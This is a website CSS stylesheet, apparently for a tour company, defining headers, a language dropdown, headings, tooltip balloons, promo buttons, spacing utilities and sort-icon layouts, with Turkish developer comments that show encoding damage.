    50%  { filter : drop-shadow(0 0 15px #8edff6); }
    100% { filter : drop-shadow(0 0 0px #8edff6); }
}



a:link {
	text-decoration: none;
	color: #575757;
}
a:visited {
	text-decoration: none;
	color: #575757;
}
a:hover {
	text-decoration: none;
}
a:active {
	text-decoration: none;
}


/*
.nav-link:active {
	color: var(--bs-primary);
}
.nav-link a:visited {
	color: #fff;
}
*/

header {
	width: 100%;
	height: auto;
	position: relative;
	z-index: 99;
	overflow: hidden;
	background-color: #014073;
}
.top {
	width: 90%;
	height: 40px;
	border-bottom: 1px solid rgba(0, 163, 239, 0.3);
	margin: 0 auto;
	box-sizing: border-box;
}
.benner {
	position: relative;
	z-index: 0;
	width: 100%;
	height: auto;
	
}
.benner-img {
	width: 100%;
	height: auto;
}
#lang {
	width: auto;
	height: 50px;
	float: right;
	position: absolute;
	z-index: 999999;
	right: 5%
}
.dropbtn {
	font-size: .9em;
	border: none;
	cursor: pointer;
	width: 120px;
	text-align: center;
	height: 40px;
	color: #fff;
	font-family: 'Quicksand', sans-serif;
	background-image: url(../img/arrov-lang.png);
	background-position: right;
	background-repeat: no-repeat;
	background-color: transparent;
}
.dropdown {
	position: relative;
	display: inline-block;
	width: 120px;
	height: auto;
	z-index: 999
}
.dropdown-content {
	display: none;
	position: absolute;
	width: 120px;
	text-align: left;
	z-index: 999;
	margin-left: 0;
	height: auto;
	overflow: hidden;
	padding-bottom: 10px;
	background-color: #014073;
}
.dropdown-content a {
	color: #E0E0E0;
	text-decoration: none;
	display: block;
	line-height: 25px;
	padding-left: 35px;
	font-family: 'Quicksand', sans-serif;
	font-size: .9em;
	background-color: #014073;
}
.dropdown-content a:hover {
	background-color: #02569a
}
.dropdown:hover .dropdown-content {
	display: block;
}
.dropdown:hover .dropbtn {
	background-color: #014780;
}
.us {
	background-image: url(../flags/en.png);
	background-position: left;
	background-repeat: no-repeat;
}
.sp {
	background-image: url(../flags/es.png);
	background-position: left;
	background-repeat: no-repeat;
}
.span-tel {
	display: block;
	height: 40px;
	width: 200px;
	background-image: url(../img/phone.png);
	background-position: left;
	background-repeat: no-repeat;
	padding-left: 35px;
	line-height: 40px;
	font-family: 'Quicksand', sans-serif;
	float: right;
	color: #fff;
	font-size: .9em; margin-right:10%
	
}
h1, h2, h3, h4, h5, p {
	font-family: 'Quicksand', sans-serif;
}
h1 {
	display: block;
	font-size: 2.2em;
	font-weight: normal;
	color: #014780;
	padding: 0;
	margin: 0
}
.h1-v240724 {
    display: block;
    font-size: 2.2em;
    font-weight: normal;
    color: #014780;
    padding: 0;
    margin: 0;
}

p {
	display: block;
	-webkit-margin-before: .5em;
	-webkit-margin-after: .5em;
	-webkit-margin-start: 0px;
	-webkit-margin-end: 0px;
	font-size: 1.1em;
	font-weight: inherit;
}
.p-11pt {
	font-size: 11pt;
	font-weight: inherit;
}
.baslik-h2 {
	margin: 0 0px 20px;
	display: inline-block;
	font-size: 24px;
	position: relative;
	padding: 0px 0px 17px;
	line-height: 1;
	clear: both
}
.baslik-h2:before {
	content: '';
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 80px;
	height: 2px;
	background-color: #00a3ef;
}
.baslik-h2:after {
	content: '';
	position: absolute;
	left: 90px;
	bottom: -1px;
	width: 5px;
	height: 5px;
	border-radius: 100%;
	background-color: #00a3ef;
}


/*MUSTAFA KODLARI*/
/*boÃ¾luklar 4*/
.bosluk-Top-10 	{ margin-top:10px;}
.bosluk-Top-20 	{ margin-top:20px;}
.bosluk-Top-30 	{ margin-top:30px;}
.bosluk-Top-40 	{ margin-top:40px;}
.bosluk-Top-50 	{ margin-top:50px;}
.bosluk-Top-60 	{ margin-top:60px;}
.bosluk-Top-70 	{ margin-top:70px;}
.bosluk-Top-80 	{ margin-top:80px;}
.bosluk-Top-90 	{ margin-top:90px;}
.bosluk-Top-100 { margin-top:100px;}
.bosluk-Top-110 { margin-top:110px;}
.bosluk-Top-120 { margin-top:120px;}
.bosluk-Top-130 { margin-top:130px;}
.bosluk-Top-140 { margin-top:140px;}
.bosluk-Top-150 { margin-top:150px;}


/*resimleri 4*/
  .resim-kutusu-v12082023 {display: flex; flex-wrap: wrap;}
  .resim-kutusu-v12082023 a {width: 25%; /* Her resmin geniÃ¾liÃ°i, her satÃ½rda 4 resim olduÃ°u iÃ§in %25 */ box-sizing: border-box; padding: 10px; text-decoration: none;}
  .resim-kutusu-v12082023 img {width: 100%; height: auto; display: block;}

/*resimleri 3*/
  .resim-kutusu-v08032025 {display: flex; flex-wrap: wrap;}
  .resim-kutusu-v08032025 a {width: 33%; /* Her resmin geniÃ¾liÃ°i, her satÃ½rda 4 resim olduÃ°u iÃ§in %25 */ box-sizing: border-box; padding: 10px; text-decoration: none;}
  .resim-kutusu-v08032025 img {width: 100%; height: auto; display: block;}

/*baÃ¾lÃ½k head text effect script*/
h1.headtext-effect-1 {
  _position: absolute;
  _width: 90%;
  font-size: 40pt;
  font-weight: 600;
  color: transparent;
  background-image: linear-gradient(to right ,#553c9a, #ee4b2b, #f4c405, #ff7f50, #553c9a);
  -webkit-background-clip: text;
  background-clip: text;    
  background-size: 200%;
  background-position: -200%;
  animation: animated-gradient 2s infinite alternate-reverse;      
}
@keyframes animated-gradient{
	to{
		background-position: 200%;
	}
}



/*text over ballon script*/
:root {
  --balloon-border-radius: 2px;
  --balloon-color: rgba(16, 16, 16, 0.95);
  --balloon-text-color: #fff;
  --balloon-font-size: 12px;
  --balloon-move: 4px; }

button[aria-label][data-balloon-pos] {
  overflow: visible; }

[aria-label][data-balloon-pos] {
  position: relative;
  cursor: pointer; }
  [aria-label][data-balloon-pos]:after {
    opacity: 0;
    pointer-events: none;
    transition: all 0.18s ease-out 0.18s;
    text-indent: 0;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
    font-weight: normal;
    font-style: normal;
    text-shadow: none;
    font-size: var(--balloon-font-size);
    background: var(--balloon-color);
    border-radius: 2px;
    color: var(--balloon-text-color);
    border-radius: var(--balloon-border-radius);
    content: attr(aria-label);
    padding: .5em 1em;
    position: absolute;
    white-space: nowrap;
    z-index: 10; }
  [aria-label][data-balloon-pos]:before {
    width: 0;
    height: 0;
    border: 5px solid transparent;
    border-top-color: var(--balloon-color);
    opacity: 0;
    pointer-events: none;
    transition: all 0.18s ease-out 0.18s;
    content: "";
    position: absolute;
    z-index: 10; }
  [aria-label][data-balloon-pos]:hover:before, [aria-label][data-balloon-pos]:hover:after, [aria-label][data-balloon-pos][data-balloon-visible]:before, [aria-label][data-balloon-pos][data-balloon-visible]:after, [aria-label][data-balloon-pos]:not([data-balloon-nofocus]):focus:before, [aria-label][data-balloon-pos]:not([data-balloon-nofocus]):focus:after {
    opacity: 1;
    pointer-events: none; }
  [aria-label][data-balloon-pos].font-awesome:after {
    font-family: FontAwesome, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif; }
  [aria-label][data-balloon-pos][data-balloon-break]:after {
    white-space: pre; }
  [aria-label][data-balloon-pos][data-balloon-break][data-balloon-length]:after {
    white-space: pre-line;
    word-break: break-word; }
  [aria-label][data-balloon-pos][data-balloon-blunt]:before, [aria-label][data-balloon-pos][data-balloon-blunt]:after {
    transition: none; }
  [aria-label][data-balloon-pos][data-balloon-pos="up"]:hover:after, [aria-label][data-balloon-pos][data-balloon-pos="up"][data-balloon-visible]:after, [aria-label][data-balloon-pos][data-balloon-pos="down"]:hover:after, [aria-label][data-balloon-pos][data-balloon-pos="down"][data-balloon-visible]:after {
    transform: translate(-50%, 0); }
  [aria-label][data-balloon-pos][data-balloon-pos="up"]:hover:before, [aria-label][data-balloon-pos][data-balloon-pos="up"][data-balloon-visible]:before, [aria-label][data-balloon-pos][data-balloon-pos="down"]:hover:before, [aria-label][data-balloon-pos][data-balloon-pos="down"][data-balloon-visible]:before {
    transform: translate(-50%, 0); }
  [aria-label][data-balloon-pos][data-balloon-pos*="-left"]:after {
    left: 0; }
  [aria-label][data-balloon-pos][data-balloon-pos*="-left"]:before {
    left: 5px; }
  [aria-label][data-balloon-pos][data-balloon-pos*="-right"]:after {
    right: 0; }
  [aria-label][data-balloon-pos][data-balloon-pos*="-right"]:before {
    right: 5px; }
  [aria-label][data-balloon-pos][data-balloon-pos*="-left"]:hover:after, [aria-label][data-balloon-pos][data-balloon-pos*="-left"][data-balloon-visible]:after, [aria-label][data-balloon-pos][data-balloon-pos*="-right"]:hover:after, [aria-label][data-balloon-pos][data-balloon-pos*="-right"][data-balloon-visible]:after {
    transform: translate(0, 0); }
  [aria-label][data-balloon-pos][data-balloon-pos*="-left"]:hover:before, [aria-label][data-balloon-pos][data-balloon-pos*="-left"][data-balloon-visible]:before, [aria-label][data-balloon-pos][data-balloon-pos*="-right"]:hover:before, [aria-label][data-balloon-pos][data-balloon-pos*="-right"][data-balloon-visible]:before {
    transform: translate(0, 0); }
  [aria-label][data-balloon-pos][data-balloon-pos^="up"]:before, [aria-label][data-balloon-pos][data-balloon-pos^="up"]:after {
    bottom: 100%;
    transform-origin: top;
    transform: translate(0, var(--balloon-move)); }
  [aria-label][data-balloon-pos][data-balloon-pos^="up"]:after {
    margin-bottom: 10px; }
  [aria-label][data-balloon-pos][data-balloon-pos="up"]:before, [aria-label][data-balloon-pos][data-balloon-pos="up"]:after {
    left: 50%;
    transform: translate(-50%, var(--balloon-move)); }
  [aria-label][data-balloon-pos][data-balloon-pos^="down"]:before, [aria-label][data-balloon-pos][data-balloon-pos^="down"]:after {
    top: 100%;
    transform: translate(0, calc(var(--balloon-move) * -1)); }
  [aria-label][data-balloon-pos][data-balloon-pos^="down"]:after {
    margin-top: 10px; }
  [aria-label][data-balloon-pos][data-balloon-pos^="down"]:before {
    width: 0;
    height: 0;
    border: 5px solid transparent;
    border-bottom-color: var(--balloon-color); }
  [aria-label][data-balloon-pos][data-balloon-pos="down"]:after, [aria-label][data-balloon-pos][data-balloon-pos="down"]:before {
    left: 50%;
    transform: translate(-50%, calc(var(--balloon-move) * -1)); }
  [aria-label][data-balloon-pos][data-balloon-pos="left"]:hover:after, [aria-label][data-balloon-pos][data-balloon-pos="left"][data-balloon-visible]:after, [aria-label][data-balloon-pos][data-balloon-pos="right"]:hover:after, [aria-label][data-balloon-pos][data-balloon-pos="right"][data-balloon-visible]:after {
    transform: translate(0, -50%); }
  [aria-label][data-balloon-pos][data-balloon-pos="left"]:hover:before, [aria-label][data-balloon-pos][data-balloon-pos="left"][data-balloon-visible]:before, [aria-label][data-balloon-pos][data-balloon-pos="right"]:hover:before, [aria-label][data-balloon-pos][data-balloon-pos="right"][data-balloon-visible]:before {
    transform: translate(0, -50%); }
  [aria-label][data-balloon-pos][data-balloon-pos="left"]:after, [aria-label][data-balloon-pos][data-balloon-pos="left"]:before {
    right: 100%;
    top: 50%;
    transform: translate(var(--balloon-move), -50%); }
  [aria-label][data-balloon-pos][data-balloon-pos="left"]:after {
    margin-right: 10px; }
  [aria-label][data-balloon-pos][data-balloon-pos="left"]:before {
    width: 0;
    height: 0;
    border: 5px solid transparent;
    border-left-color: var(--balloon-color); }
  [aria-label][data-balloon-pos][data-balloon-pos="right"]:after, [aria-label][data-balloon-pos][data-balloon-pos="right"]:before {
    left: 100%;
    top: 50%;
    transform: translate(calc(var(--balloon-move) * -1), -50%); }
  [aria-label][data-balloon-pos][data-balloon-pos="right"]:after {
    margin-left: 10px; }
  [aria-label][data-balloon-pos][data-balloon-pos="right"]:before {
    width: 0;
    height: 0;
    border: 5px solid transparent;
    border-right-color: var(--balloon-color); }
  [aria-label][data-balloon-pos][data-balloon-length]:after {
    white-space: normal; }
  [aria-label][data-balloon-pos][data-balloon-length="small"]:after {
    width: 80px; }
  [aria-label][data-balloon-pos][data-balloon-length="medium"]:after {
    width: 150px; }
  [aria-label][data-balloon-pos][data-balloon-length="large"]:after {
    width: 260px; }
  [aria-label][data-balloon-pos][data-balloon-length="xlarge"]:after {
    width: 380px; }
    @media screen and (max-width: 768px) {
      [aria-label][data-balloon-pos][data-balloon-length="xlarge"]:after {
        width: 90vw; } }
  [aria-label][data-balloon-pos][data-balloon-length="fit"]:after {
    width: 100%; }



.content-linkkutu {
  display: flex;
  flex-direction: column;
  border-radius: 10px 40px 10px 40px;
  border: 1px solid #DFDFDF;
  background-color: #ffffff;
}
.content-linkkutu-m1{
  display: none;
}

div.linkkutu { 
  margin: 50px auto 25px auto;
}
.btn {
  padding: 15px 30px 15px 30px;
  font-weight: 700;
  font-size: 1.8rem;
  text-decoration: none;
  text-align: center;
  transition: all .5s ease; 
}
a.btn--promo {
  color: #dff9fb;
  _background-color: #130f40;
  background: linear-gradient(61deg, rgba(62,184,139,1) 0%, rgba(41,64,126,1) 55%);
  border-radius: 50px;
}
a.btn--promo:hover {
  color: #ffffff;
  _background-color: #130f40;
  background: linear-gradient(61deg, rgba(41,64,126,1) 0%, rgba(62,184,139,1) 55%);
  text-shadow: 1px 1px 3px rgba(0,0,0,0.5);
  border-radius: 50px;
}

.btn--promo:after {
  _content: '25% SAVE';
  content: '* * * * *';
  display: inline-block;
  font-size: 1rem;
  color: #130f40;
  background-color: #f0932b;
  border-radius: 25px;
  padding: 5px;
  position: absolute;
  margin-top: -30px; 
  margin-left: -55px; 
}
.btn--action{
  display: block;
  width: 100%;
  padding: 1rem;
  border-radius: 1.5rem;
  background-color: #f6e58d;
  color: #000;
  transition: all .5s ease 0s; 
  box-shadow: 0 10px #f9ca24;
}



.border-gradient-sitil-1 {
  border: 1px solid #dee2e6 !important;
}

.box-effect {
  width:100%;
  _height:200px;
  background:#FFF;
  margin:40px 20px;
  padding:20px;
}

.effect8
{
    position:relative;
    -webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
       -moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
            box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
}
.effect8:before, .effect8:after
{
  content:"";
    position:absolute;
    z-index:-1;
    -webkit-box-shadow:0 0 20px rgba(0,0,0,0.8);
    -moz-box-shadow:0 0 20px rgba(0,0,0,0.8);
    box-shadow:0 0 20px rgba(0,0,0,0.8);
    top:10px;
    bottom:10px;
    left:0;
    right:0;
    -moz-border-radius:100px / 10px;
    border-radius:100px / 10px;
}
.effect8:after
{
  right:10px;
    left:auto;
    -webkit-transform:skew(8deg) rotate(3deg);
       -moz-transform:skew(8deg) rotate(3deg);
        -ms-transform:skew(8deg) rotate(3deg);
         -o-transform:skew(8deg) rotate(3deg);
            transform:skew(8deg) rotate(3deg);
}




.border-gradient-1 {
  border: 10px solid;
  border-image-slice: 1;
  border-width: 5px;
}
.border-gradient-purple-1 {
  border-image-source: linear-gradient(to left, #DB2C3D, #FBB300);
}
.border-gradient-purple-2 {
  border-image-source: linear-gradient(to left, #FBB300, #DB2C3D);
}


.required
{
	color: #D71234;
}

.baslik-h2-forsagsol {
	margin: 0 0px 20px;
	display: inline-block;
	font-size: 13pt;
	position: relative;
	padding: 0px 0px 17px;
	line-height: 1;
	clear: both;
	color: #037eb6;
}
.baslik-h2-forsagsol:before {
	content: '';
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 80px;
	height: 2px;
	background-color: #00a3ef;
}
.baslik-h2-forsagsol:after {
	content: '';
	position: absolute;
	left: 90px;
	bottom: -1px;
	width: 5px;
	height: 5px;
	border-radius: 100%;
	background-color: #00a3ef;
}

.dik-line {
  border-left: 6px solid #FFCC00;
  height: 45%;
  _position: absolute;
  position: relative;
  _left: 50%;
  _margin-left: -3px;
  _top: 0;
  margin-top:0px;
}

.dik-line-1 {
  border-left: 3px solid #0AC6CC;
  height: 25%;
  _position: absolute;
  position: relative;
  _left: 50%;
  _margin-left: -3px;
  _top: 0;
  margin-top:0px;
}

/*MUSTAFA KODLARI*/
.ul-li-input-field-columns2 { columns: 2; -webkit-columns: 2; -moz-columns: 2; margin: 0px auto; }

footer h2 {
    font-size: 1.2em;
    padding: 0;
    font-style: normal;
    color: #00a3ef;
    font-weight: bold;
    margin: 0 0 10px 0;
}
.baslik-h6 {
	margin: 10px 0px 10px;
	display: inline-block;
	font-size: 1.0em;
	position: relative;
	padding: 0px;
	line-height: 1;
	color:#014787;
}
.baslik-h1 {
	margin: 0px 0px 20px;
	display: inline-block;
	font-size: 1.2em;
	font-weight: 700;
	position: relative;
	padding: 0px 0px 17px;
	line-height: 1;
}
.baslik-h1:before {
	content: '';
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 80px;
	height: 2px;
	background-color: #00a3ef;
}
.baslik-h1:after {
	content: '';
	position: absolute;
	left: 90px;
	bottom: -1px;
	width: 5px;
	height: 5px;
	border-radius: 100%;
	background-color: #00a3ef;
}

.baslik-h1-1 {
	margin: 0px 0px 20px;
	display: inline-block;
	font-size: 1.5em;
	font-weight: 700;
	position: relative;
	padding: 0px 0px 17px;
	line-height: 1;
}
.baslik-h1-1:before {
	content: '';
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 80px;
	height: 2px;
	background-color: #00a3ef;
}
.baslik-h1-1:after {
	content: '';
	position: absolute;
	left: 90px;
	bottom: -1px;
	width: 5px;
	height: 5px;
	border-radius: 100%;
	background-color: #00a3ef;
}

.baslik-h3-1 {
	width:100%; 
	font-size:12pt; 
	display:block; 
	color:#00a3ef; 
	font-weight:200;
}

.baslik-h3 {
	margin: 10px 0px 20px;
	display: inline-block;
	font-size: 1.2em;
	position: relative;
	padding: 0px 0px 17px;
	line-height: 1;
}
.baslik-h3:before {
	content: '';
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 80px;
	height: 2px;
	background-color: #00a3ef;
}
.baslik-h3:after {
	content: '';
	position: absolute;
	left: 90px;
	bottom: -1px;
	width: 5px;
	height: 5px;
	border-radius: 100%;
	background-color: #00a3ef;
}
.baslik-h4 {
	width:100%; 
	font-size:1.1em; 
	font-weight:bold; 
	display:block; 
	color:#00a3ef; 
}
.baslik-1-h4 {
	width:100%; 
	font-size:1em; 
	font-weight:bold; 
	display:block; 
	color:#fbfbfb; 
	text-align: center;
}
.baslik-h2-v1 {
	font-size: 1.2em;
	padding: 0;
	font-style: normal;
	color: #014780;
	font-weight: bold
}
h3 {
	font-size: 1.5em;
	padding: 0;
	font-style: normal;
	color: #014780;
	font-weight: bold
}
a.h3-1 {
	font-size: 1.0em;
	color: #B13612;
	text-decoration: none
}

h3 a.h3 {
	font-size: 1.5em;
	color: #FFF;
	text-decoration: none
}
h3 a.h3-mini {
	font-size: 1em;
	color: #FFF;
	text-decoration: none
}
h3 a {
	color: #FFF;
	text-decoration: none
}
.tour-kutu-m h3 a {
	color: #014780;
	text-decoration: none
}
.tour-kutu-m h3 a:hover {
	text-decoration: underline
}
.tour-kutu h3 a {
	color: #014780;
	text-decoration: none
}
.tour-kutu h3 a:hover {
	text-decoration: underline
}
.prvt1-t h3 a {
	color: #014780;
	text-decoration: none
}
.prvt1-t h3 a:hover {
	text-decoration: underline
}

.prvt1-t-04072023 h3 a {
	color: #014780;
	text-decoration: none
}
.prvt1-t-04072023 h3 a:hover {
	text-decoration: underline
}

h3 a:hover {
	text-decoration: underline
}
h2.private-events {
	color: #F5276F;
}


h2 {
	font-size: 1.5em;
	margin: 0;
	padding: 0;
	letter-spacing: 2px;
	color: #014073;
	overflow: hidden !important;
	text-overflow: ellipsis;
	height: auto;
}
h2 a {
	color: #014073;
	display: inline-block
}
h2 a:hover {
	text-overflow: visible;
	white-space: normal;
	width: auto
}


h4 {
	font-size: 1.2em;
	padding: 0;
	font-style: normal;
	color: #014780;
	font-weight: bold
}
h5 {
	font-size: 1.2em;
	padding: 0;
	font-style: normal;
	color: #014780;
	font-weight: bold;
}
.h2-footer {
	font-size: 1.2em;
	padding: 0;
	font-style: normal;
	color: #00a3ef;
	font-weight: bold;
	margin: 0 0 10px 0
}
h6 {
	font-size: 1.2em;
	padding: 0;
	font-style: normal;
	color: #00a3ef;
	font-weight: bold;
	margin: 0 0 10px 0
}

.benner h1 {
	position: absolute;
	color: #FFF;
	text-align: right;
	margin-top: 5%;
	margin-right: 8%;
	right: 0;
	left: 0;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
	font-weight: bold;
	z-index: 999
}
.benner h1.x1 {
	position: absolute;
	color: #FFF;
	text-align: right;
	margin-top: 4%;
	margin-right: 1.5%;
	right: 0;
	left: 0;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
	font-weight: bold;
	z-index: 999
}
.benner h1.x2 {
	position: absolute;
	color: #FFF;
	text-align: right;
	margin-top: 6.5%;
	margin-right: 5%;
	right: 0;
	left: 0;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
	font-weight: bold;
	z-index: 999
}
.benner p.x3 {
	position: absolute;
	color: #FFF;
	text-align: right;
	margin-top: 19.8%;
	margin-right: 8%;
	right: 0;
	left: 0;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
	font-size: 1.5em;
	z-index: 999
}
.benner a.x4 {
	position: absolute;
	color: #F4D436;
	text-align: right;
	margin-top: 29%;
	margin-right: 8%;
	right: 0;
	left: 0;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
	font-size: 1.5em;
	z-index: 999
}

.benner p {
	position: absolute;
	color: #FFF;
	text-align: right;
	margin-top: 8%;
	margin-right: 8%;
	right: 0;
	left: 0;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
	font-size: 1.5em;
	z-index: 999
}
.benner a {
	position: absolute;
	color: #F4D436;
	text-align: right;
	margin-top: 18%;
	margin-right: 8%;
	right: 0;
	left: 0;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
	font-size: 1.5em;
	z-index: 999
}

/*
.benner h1 {
	position: absolute;
	color: #FFF;
	text-align: center;
	margin-top: 28%;
	right: 0;
	left: 0;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
	font-weight: bold;
	z-index: 999
}
.benner p {
	position: absolute;
	color: #FFF;
	text-align: center;
	margin-top: 31%;
	right: 0;
	left: 0;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
	font-size: 1.5em;
	z-index: 999
}
*/

.riwievs {
	width: 220px;
	padding: 10px 8px 10px 8px;
	position: absolute;
	z-index: 999;
	margin: 26% auto auto auto;
	right: 0;
	left: 0;
	text-align: center;
	color: #FFF;
	transition: all 0.3s ease 0s;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	background-color: #ffbf00;
	background-image: url(../img/4-5-star.png);
	background-position: bottom;
	background-repeat: no-repeat;
	height: 35px
}
.riwievs:hover {
	background-color: #01355f;
	color: #FFF;
}
.riwievs a {
	color: #FFF;
}
.p-testa {
	display: block;
	height: auto;
	border-left: 2px solid #E1E1E1;
	padding: 5px 20px 5px 20px;
	margin-bottom: 50px;
}
.p-testa-baslik {
	font-weight: bold;
	color: #01355f
}
.p-testa-autor {
	font-weight: bold;
	color: #000;
	text-align: right
}


figure{
    width:150px;
    height:150px;
	border: 7px solid #FFFFFF;
    border-radius:50%;
    overflow:hidden;
	-webkit-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	-moz-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	box-shadow: rgba(0,0,0,.3) 0 0 15px;

}


/*Ã‡EÃÃTLÃ BUTON KODLARI*/
[btn-group] {
	position:relative;
	display:inline-block;
	text-align: center;
	width: 100%; 
	margin: 30px auto;
}

[btn-group]:before {
	content:attr(data-grouptype);
	color:#999;
	display:block;
	font-size:0.8125em;
	width:19px;
	height:19px;
	padding:5px;
	border-radius:50%;
	background:#FFF;
	position:absolute;
	left:50%;
	top:6px;
	margin-left:-35px;
	line-height:19px;
}

[btn-group] > a + a {
	margin-left:5px;
}

[btn-group] > a {
	display:inline-block;
	padding:6px 14px;
	background:#F2F2F2;
	border-radius:3px;
	font-size:0.8125em;
	color:#B9BCBC;
	transition:background .3s ease, color .3s ease;
	text-decoration:none;
	transition:color .3s ease;
	padding:12px 28px;
	text-transform:uppercase;
}

[btn-group] > a:nth-of-type(1) {
	background:#0D3091;
	color:#FFF;
}

[btn-group] > a:nth-of-type(1):hover {
	background:#000000;
}

[btn-group] > a:nth-of-type(2) {
	background:#A32941;
	color:#FFF;
}

[btn-group] > a:nth-of-type(2):hover {
	background:#000000;
}


[btn-group-version1] {
	position:relative;
	display:inline-block;
	text-align: center;
	width: 100%; 
	margin: 30px auto;
}

[btn-group-version1]:before {
	content:attr(data-grouptype);
	color:#999;
	display:block;
	font-size:0.8125em;
	width:19px;
	height:19px;
	padding:5px;
	border-radius:50%;
	background:#FFF;
	position:absolute;
	left:50%;
	top:6px;
	margin-left:-35px;
	line-height:19px;
}

[btn-group-version1] > a + a {
	margin-left:5px;
}

[btn-group-version1] > a {
	display:inline-block;
	padding:6px 14px;
	background:#F2F2F2;
	border-radius:3px;
	font-size:0.8125em;
	color:#B9BCBC;
	transition:background .3s ease, color .3s ease;
	text-decoration:none;
	transition:color .3s ease;
	padding:12px 28px;
	text-transform:uppercase;
}

[btn-group-version1] > a:nth-of-type(1) {
	background:#2fb615;
	color:#FFF;
}

[btn-group-version1] > a:nth-of-type(1):hover {
	background:#23d900;
}

[btn-group-version1] > a:nth-of-type(2) {
	background:#005493;
	color:#FFF;
}

[btn-group-version1] > a:nth-of-type(2):hover {
	background:#f1970a;
}
/*Ã‡EÃÃTLÃ BUTON KODLARI*/

.sort-icons {
	_width: 90%;
	width: 98%;
	_height: 30px;
	height: 75px;
	margin-top: -80px;
	_background-color: #fff;
	background: rgb(52,107,133);
	background: linear-gradient(27deg, rgba(52,107,133,1) 0%, rgba(16,140,199,1) 100%);
	-webkit-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	-moz-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	box-shadow: rgba(0,0,0,.3) 0 0 5px;
	_padding: 2% 5% 3% 5%;
	padding: 1% 1% 3% 1%;
	z-index: 99;
	position: relative
}
.span-sort {
	_width: 25%;
	width: 20%;
	_height: 60px;
	height: 100%;
	display: block;
	float: left;
	_border-right: 1px solid #EAEAEA;
	border-right: 1px dotted #4EA0C7;
	box-sizing: border-box;
	_padding-left: 2%;
	padding-left: 0;
}
.span-short-last {
	border-right: none
}
.span-sort p {
	float: left;
	_color: #014073;
	color: #ffffff;
	_font-weight: bold;
	font-weight: normal;
	margin: 0;
	padding: 0;
	_font-size: .9em;
	font-size: .8em;
	padding: 20px 0 0 10px
}
.span-short-ic , .span-short-ic p{
	_width: auto;
	width: 95%;
		text-align: center;
	display: block;
	_float: left;
	height: auto;
	overflow: hidden
}
.span-short-ic img{
	margin: 1% 1% 0% 1%;
}



.span-sort-icons-1 {
	_width: 90%;
	width: 98%;
	_height: 30px;
	height: 75px;
	_margin-top: -80px;
	_background-color: #fff;
	_padding: 2% 5% 3% 5%;
	padding: 1% 1% 3% 1%;
	z-index: 99;
	position: relative;
}
.span-sort-1 {
	_width: 25%;
	width: 20%;
	_height: 60px;
	height: 100%;
	display: block;
	float: left;
	_border-right: 1px solid #EAEAEA;
	border-right: 1px dotted #4EA0C7;
	box-sizing: border-box;
	_padding-left: 2%;
	padding-left: 0;
}
.span-sort-4x {
	_width: 20%;
	width: 25%;
	_height: 60px;
	_height: 100%;
	height: auto;
	_display: block; 
	display: flex; flex-flow: row wrap;
	float: left;
	_border-right: 1px solid #EAEAEA;
	border-right: 1px dotted #4EA0C7;
	box-sizing: border-box;
	_padding-left: 2%;
	padding-left: 0;
}
.span-sort-3x {
	_width: 20%;
	width: 33%;
	_height: 60px;
	_height: 100%;
	height: auto;
	_display: block; 
	display: flex; flex-flow: row wrap;
	float: left;
	_border-right: 1px solid #EAEAEA;
	border-right: 1px dotted #4EA0C7;
	box-sizing: border-box;
	_padding-left: 2%;
	padding-left: 0;
}

.span-sort-5x-1 {
	width: 20%;
	_height: 60px;
	_height: 100%;
	height: auto;
	min-height: 200px;
	_display: block; 
	display: flex; flex-flow: row wrap;
	float: left;
	_border-right: 1px solid #EAEAEA;
	_border-right: 1px dotted #4EA0C7;
	box-sizing: border-box;
	_padding-left: 2%;
	padding-left: 0;
}

.span-sort-4x-1 {
	_width: 20%;
	width: 25%;
	_height: 60px;
	_height: 100%;
	height: auto;
	_display: block; 
	display: flex; flex-flow: row wrap;
	float: left;
	_border-right: 1px solid #EAEAEA;
	_border-right: 1px dotted #4EA0C7;
	box-sizing: border-box;
	_padding-left: 2%;
	padding-left: 0;
}
.span-sort-3x-1 {
	_width: 20%;
	width: 33%;
	_height: 60px;
	_height: 100%;
	height: auto;
	_display: block; 
	display: flex; flex-flow: row wrap;
	float: left;
	_border-right: 1px solid #EAEAEA;
	_border-right: 1px dotted #4EA0C7;
	box-sizing: border-box;
	_padding-left: 2%;
	padding-left: 0;
}
.span-short-last-1 {
	border-right: none
}
.span-sort-1, .span-sort-4x, .span-sort-3x p {
	float: left;
	_color: #014073;
	color: #ffffff;
	_font-weight: bold;
	font-weight: normal;
	margin: 0;
	padding: 0;
	_font-size: .9em;
	font-size: .8em;
	padding: 20px 0 0 10px;
}
.span-short-ic-1 , .span-short-ic-1 p{
	_width: auto;
	width: 95%;
		text-align: center;
	display: block;
	_float: left;
	height: auto;
	overflow: hidden
}
.span-short-ic-1 h5 {
	_font-size: 1.0em;
	font-size: 14pt;
	padding: 0;
	font-style: normal;
	color: #F4E202;
	font-weight: bold;
	margin:0px;
}
.span-short-ic-1 img{
	margin: 1% 1% 0% 1%;
}

